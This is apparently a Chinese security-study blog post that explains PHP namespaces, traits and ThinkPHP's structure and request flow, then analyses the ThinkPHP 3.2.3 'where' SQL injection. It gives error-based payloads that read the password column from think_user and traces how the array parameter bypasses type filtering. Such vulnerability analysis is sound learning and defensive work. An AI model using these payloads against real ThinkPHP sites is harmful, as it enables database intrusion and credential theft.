前言
参考:
https://y4er.com/posts/thinkphp5-source-read/
https://y4er.com/posts/thinkphp3-vuln/
https://y4er.com/posts/thinkphp5-rce
https://www.freebuf.com/articles/web/329045.html
https://blog.csdn.net/weixin_45794666/article/details/123237118
基础知识
命名空间和子命名空间
了解c++的应该都知道namespace的概念
我们可以把namespace理解为一个单独的空间,而子命名空间就是这个空间里再划分几个小空间
demo:
<?php
namespace animal\cat;
class cat{
    public function __construct()
    {
        echo "meow"."\n";
    }
}
namespace animal\dogA;
class dog{
    public function __construct()
    {
        echo "A:wooffff"."\n";
    }
}
namespace animal\dogB;
class dog
{
    public function __construct()
    {
        echo "B:wooffff"."\n";
    }
}
new dog();
//下面输出的都是dogA
new \animal\dogA\dog();
use animal\dogA;
new dogA\dog();
use animal\dogA as alias;
new alias\dog();
//输出cat
use animal\cat\cat;
new cat();
animal在这里就是我们的命名空间,而animal\cat ,animal\dogA,animal\dogB都是其子命名空间,可以看到这样一共就存在三个命名空间,而使用各个命名空间的方法就是将命名空间的名字写完整,注:命名空间支持跨文件调用
要实例化命名空间中的类有两种方法:一种是实例化时直接指定对应命名空间下的类,如new \animal\dogA\dog()和new dogA\dog();另一种是在namespace下直接实例化,在上面的demo中,直接进行实例化new dog()时的命名空间是最后的namespace animal\dogB
use在这里和include、require有点像,就是在当前命名空间引入其他命名空间的别名,比如use animal\dogA as alias其中的alias就是animal的别名,然后我们就可以用这个别名来调用
use animal\cat\cat这句话就是直接指定了animal\cat命名空间的cat类了,我们只需要直接new就可以创建cat对象,不需要在前面加命名空间
所以当我们在拉反序列化链子的时候 ,除了namespace当前类的命名空间,还要use下一个类的命名空间 + \类名
类的继承
PHP类的继承是通过extend关键字来实现的,和java是一样的
demo:
<?php
class father{
    public $name="Sensei";
    private $age=20;
    public $hobby="game";
    public function say(){
        echo "i am father \n";
    }
    public function smoke(){
        echo "i got Yukka woxiangchou\n";
    }
}
class child extends father{
    public $name="Alice";
    private $age=2;
    public function say()
    {
        echo "i am child \n";
    }
    public function parentsay(){
        parent::say();
    }
}
$child=new child();
$child->say();
$child->smoke();
$child->parentsay();
echo $child->hobby;
上面的demo中child继承了father,和java一样,属性和方法也被继承下来了,子类可以覆写父类的方法,子类也可以通过parent::关键字访问父类被覆盖的方法
trait修饰符
使得被修饰的类可以进行复用,增加了代码的可复用性,使用这个修饰符就可以在一个类包含另一个类
demo:
<?php
trait test{
    public function test(){
        echo "test\n";
    }
}

class impl{
    use test;
    public function __construct()
    {
        echo "impl\n";
    }
}
$t=new impl();
$t->test();
test是一个用trait修饰的类,所以我们只要在impl类中use了test这个类,我们就可以调用其中的方法,类似于类的继承
这里还有一个特性:
1.php
<?php
namespace np1\A;

use np2\A\Aris;

class C1oud{
    use Aris;	// 复用Aris类
    public function __construct()
    {
    }
}
2.php
<?php
namespace np2\A;
require("1.php");
use np1\A\C1oud;
trait Aris{
    public function __toString()
    {
        echo "tostring\n";
        return "";
    }
}
$a=new C1oud();
echo $a;
可以看到我们在C1oud类里面复用了Aris这个类,然后能够触发__toString魔术方法,这一点在tp5的反序列化漏洞中有出现过
ThinkPHP开发手册
官方文档:https://www.thinkphp.cn/doc
模块化设计
一个完整的ThinkPHP应用基于模块/控制器/操作设计
一个典型的URL访问规则是(我们以默认的PATHINFO模式为例说明,当然也可以支持普通的URL模式):
http://serverName/index.php(或者其他应用入口文件)/模块/控制器/操作/[参数名/参数值...]首先先了解一下几个概念:
| 名称 | 描述 |
|---|---|
| 应用(Application) | 基于同一个入口文件访问的项目我们称之为一个应用。 |
| 模块(Module) | 一个应用下面可以包含多个模块,每个模块在应用目录下面都是一个独立的子目录。 |
| 控制器(Controller) | 每个模块可以包含多个控制器,一个控制器通常体现为一个控制器类。 |
| 操作 | 每个控制器类可以包含多个操作方法,也可能是绑定的某个操作类,每个操作是URL访问的最小单元。 |
基本的模块结构:
Application      默认应用目录(可以设置)
├─Common         公共模块(不能直接访问)
├─Home           前台模块
├─Admin          后台模块
├─...            其他更多模块
├─Runtime        默认运行时目录(可以设置)
模块内部:
├─Module         模块目录
│  ├─Conf        配置文件目录
│  ├─Common      公共函数目录
│  ├─Controller  控制器目录
│  ├─Model       模型目录
│  ├─Logic       逻辑目录(可选)
│  ├─Service     Service目录(可选)
│  ... 更多分层目录可选
│  └─View        视图目录
常用方法
A 快速实例化Action类库
B 执行行为类
C 配置参数存取方法
D 快速实例化Model类库
F 快速简单文本数据存取方法
L 语言参数存取方法
M 快速高性能实例化模型
R 快速远程调用Action类方法
S 快速缓存存取方法
U URL动态生成和重定向方法
W 快速Widget输出方法
目录结构(5.0)
单应用模式:
thinkphp/                     根目录
    /application              应用目录
        /index                应用index模块目录
    command.php               命令行命令配置目录
    config.php                应用配置文件
    databse.php               应用数据库配置文件
    route.php                 应用路由配置文件

    /public                   入口目录
        /static               静态资源目录
        .htacess              apache服务器配置
        index.php             默认入口文件
        robots.txt            爬虫协议文件
        router.php            php命令行服务器入口文件

    /vendor                   composer安装目录
    build.php                 默认自动生成配置文件
    composer.json             composer安装配置文件
    console                   控制台入口文件

/vendor/topthink/framework    框架核心目录
        /extend               框架扩展目录
        /lang                 框架语言目录
        /library              框架核心目录
        /mode                 框架模式目录
        /tests                框架测试目录
        /tpl                  框架模板目录
        /vendor               第三方目录
        base.php              全局常量文件
        convention.php        全局配置文件
        helper.php            辅助函数文件
        start.php             框架引导入口
        think.php             框架引导文件
配置
ThinkPHP框架中默认所有配置文件的定义格式均采用返回PHP数组的方式
格式:
//项目配置文件
return array(
    'DEFAULT_MODULE'     => 'Index', //默认模块
    'URL_MODEL'          => '2', //URL模式
    'SESSION_AUTO_START' => true, //是否开启session
    //更多配置参数
    //...
);
注:二级参数配置区分大小写
配置加载
在ThinkPHP中,一般来说应用的配置文件是自动加载的,加载的顺序是:
惯例配置->应用配置->模式配置->调试配置->状态配置->模块配置->扩展配置->动态配置
主要的配置:
惯例配置:ThinkPHP/Conf/convention.php
按照大多数的使用对常用参数进行了默认配置
应用配置:Application/Common/Conf/config.php
调用所有模块之前都会首先加载的公共配置文件
模块配置:Application/当前模块名/Conf/config.php
每个模块会自动加载自己的配置文件
动态配置:在具体的操作方法里面,对某些参数进行动态配置
C('参数名称','新的参数值')
读取配置
无论何种配置文件,定义了配置文件之后,都会统一使用系统提供的C方法(config)来读取已有的配置,这个方法可以在任何地方读取任何配置
用法:C('参数名称')
例如,读取当前的URL模式配置参数:
$model = C('URL_MODEL');
// 由于配置参数不区分大小写,因此下面的写法是等效的
// $model = C('url_model');
注:配置参数名称中不能含有 “.” 和特殊字符,允许字母、数字和下划线
扩展配置
// 加载扩展配置文件
'LOAD_EXT_CONFIG' => 'user,db', 假设user.php 和db.php分别用于用户配置和数据库配置
其中公共配置的加载在Application/Common/Conf/user.php和Application/Common/Conf/db.php
框架引导start.php
thinkphp为单程序入口,这是 mvc 框架的特征,程序的入口在public目录下的index.php
// 定义应用目录
define('APP_PATH', __DIR__ . '/../application/');
// 加载框架引导文件
require __DIR__ . '/../thinkphp/start.php';require引入 thinkphp 的start.php
// ThinkPHP 引导文件
// 1. 加载基础文件
require __DIR__ . '/base.php';

// 2. 执行应用
App::run()->send();在base.php(thinkphp/base.php)中定义了一些常量,比如ROOT_PATH、RUNTIME_PATH、LOG_PATH等等,然后引入Loader类来自动加载
thinkphp/base.php:37
// 载入Loader类
require CORE_PATH . 'Loader.php';然后在下面通过.env文件 putenv 环境变量,接下来都是加载一些配置文件
最后配置完返回 thinkphp/start.php:19 启动程序
// 2. 执行应用
App::run()->send();
应用启动App::run()


App::run()是thinkphp程序的主要核心,在其中进行了初始化应用配置 –> 模块/控制器绑定 –> 加载语言包 –> 路由检查 –> DEBUG记录 –> exec()应用调度 –> 输出客户端
(流程图均来自y4爷的博客)
路由检查self::routeCheck()
应用调度App::exec()
请求处理Request类
请求类处于thinkphp/library/think/Request.php,而thinkphp有助手函数input()来获取请求参数
Request类是一个获取请求类,thinkphp将多种请求的全局数组封装了一下,变为自己的函数,并且进行了过滤和强制类型转换,以此保证参数的安全性

视图渲染View.php
URL访问
以tp6为例,其控制器为
<?php
namespace app\controller;

use app\BaseController;

class Index extends BaseController
{
    public function index()
    {
        return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">13载初心不改 - 你值得信赖的PHP框架</span></p></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>';
    }

    public function hello($name = 'ThinkPHP6')
    {
        return 'hello,' . $name;
    }

}
而路由route/app.php为
<?php
use think\facade\Route;

Route::get('think', function () {
    return 'hello,ThinkPHP6!';
});

Route::get('hello/:name', 'index/hello');那么当我们访问/public/index.php/hello/a时
会返回hello,a
我们在这个控制器加上一个新的方法
public function test(){
    echo 'test';
}那么访问/public/index.php/index/test时会返回test
ThinkPHP3
环境搭建
官网下载404了,找不到3.2.3的版本,只有3.2.4和3.2.5版本能下载
PHP版本要求:PHP5.3以上版本(注意:PHP5.3dev版本和PHP6均不支持)
Github获取:https://github.com/liu21st/thinkphp
composer获取3.2.3版本:

composer create-project topthink/thinkphp:v3.2.3 tp3直接把下载的文件放在web根目录即可
数据库配置
数据库配置:配置当前模块配置文件(Application/Home/Conf/config.php),也可以配置管理配置文件(ThinkPHP/Conf/convention.php)
<?php
return array(
	//'配置项'=>'配置值'

	//数据库配置信息
	'DB_TYPE'   => 'mysql', // 数据库类型
	'DB_HOST'   => '127.0.0.1', // 服务器地址
	'DB_NAME'   => 'TP3', // 数据库名
	'DB_USER'   => 'tp3', // 用户名
	'DB_PWD'    => 'tp3tp3', // 密码
	'DB_PORT'   => 3306, // 端口
	'DB_PARAMS' =>  array(), // 数据库连接参数
	'DB_PREFIX' => 'think_', // 数据库表前缀
	'DB_CHARSET' => 'utf8', // 字符集
	'DB_DEBUG'  =>  FALSE, // 数据库调试模式 开启后可以记录SQL日志


);数据库那里也要配置一下,注意数据库表的前缀(喜报:懒狗终于用上navicat了)
检验:修改Application/Home/Controller/IndexController.class.php的index方法
public function index(){
    $data = M('user')->find(I('GET.id'));
    var_dump($data);
}
传参得到我们的查询结果

3.2.3where注入
入口:Application/Home/Controller/IndexController.class.php
public function index(){
    $data = M('user')->find(I('GET.id'));
    var_dump($data);
}
payload
?id[where]=1 and 1=updatexml(1,concat(0x7e,(select password from think_user limit 1),0x7e),1)%23分析
在$data处下个断点
简单在id处传入一个id=1'
然后一路跟进到 ThinkPHP/Common/functions.php:391

此时会进入htmlspecialchars()进行处理
最后会在ThinkPHP/Common/functions.php:442回调think_filter函数进行过滤

function think_filter(&$value)
{
    // TODO 其他安全过滤

    // 过滤查询特殊字符
    if (preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i', $value)) {
        $value .= ' ';
    }
}接下来进入ThinkPHP/Library/Think/Model.class.php:779的find()方法,又会经过ThinkPHP/Library/Think/Model.class.php:811 _parseOptions()方法

此时id依旧是1'
跟进_parseOptions() ThinkPHP/Library/Think/Model.class.php:681 其中会经过类型验证_parseType()函数
protected function _parseType(&$data, $key)
{
    if (!isset($this->options['bind'][':' . $key]) && isset($this->fields['_type'][$key])) {
        $fieldType = strtolower($this->fields['_type'][$key]);
        if (false !== strpos($fieldType, 'enum')) {
            // 支持ENUM类型优先检测
        } elseif (false === strpos($fieldType, 'bigint') && false !== strpos($fieldType, 'int')) {
            $data[$key] = intval($data[$key]);
        } elseif (false !== strpos($fieldType, 'float') || false !== strpos($fieldType, 'double')) {
            $data[$key] = floatval($data[$key]);
        } elseif (false !== strpos($fieldType, 'bool')) {
            $data[$key] = (bool) $data[$key];
        }
    }
}
在这里会把 id 进行强制类型转换,然后返回给_parseOptions(),最终带入$this->db->select($options)进行查询从而避免注入问题
总结一下上面的链子:传入id=1' -> I() -> find() -> _parseOptions() -> _parseType() 然后将我们的字符串清理了
而我们的id参数被改变的位置就在_parseType()中,进入这个方法的位置是ThinkPHP/Library/Think/Model.class.php:704
// 字段类型验证
      if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
          // 对数组查询条件进行字段类型检查
          foreach ($options['where'] as $key => $val) {
              $key = trim($key);
              if (in_array($key, $fields, true)) {
                  if (is_scalar($val)) {
                      $this->_parseType($options['where'], $key);
                  }
              } elseif (!is_numeric($key) && '_' != substr($key, 0, 1) && false === strpos($key, '.') && false === strpos($key, '(') && false === strpos($key, '|') && false === strpos($key, '&')) {
                  if (!empty($this->options['strict'])) {
                      E(L('_ERROR_QUERY_EXPRESS_') . ':[' . $key . '=>' . $val . ']');
                  }
                  unset($options['where'][$key]);
              }
          }
}于是想要避免进入_parseType(),只需要让第一个if判断不成立即可
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join']))然后接下来就是一路跟进到sql语句执行的部分了,可以看到这里的'已经被转义了

所以注入的payload:
?id[where]=3 and 1=1本地复现不出上面报错注入的payload,不知道为什么(24/07/19更新:注意查询的表名,应该是think_user,已更正)
不过可以联合注入
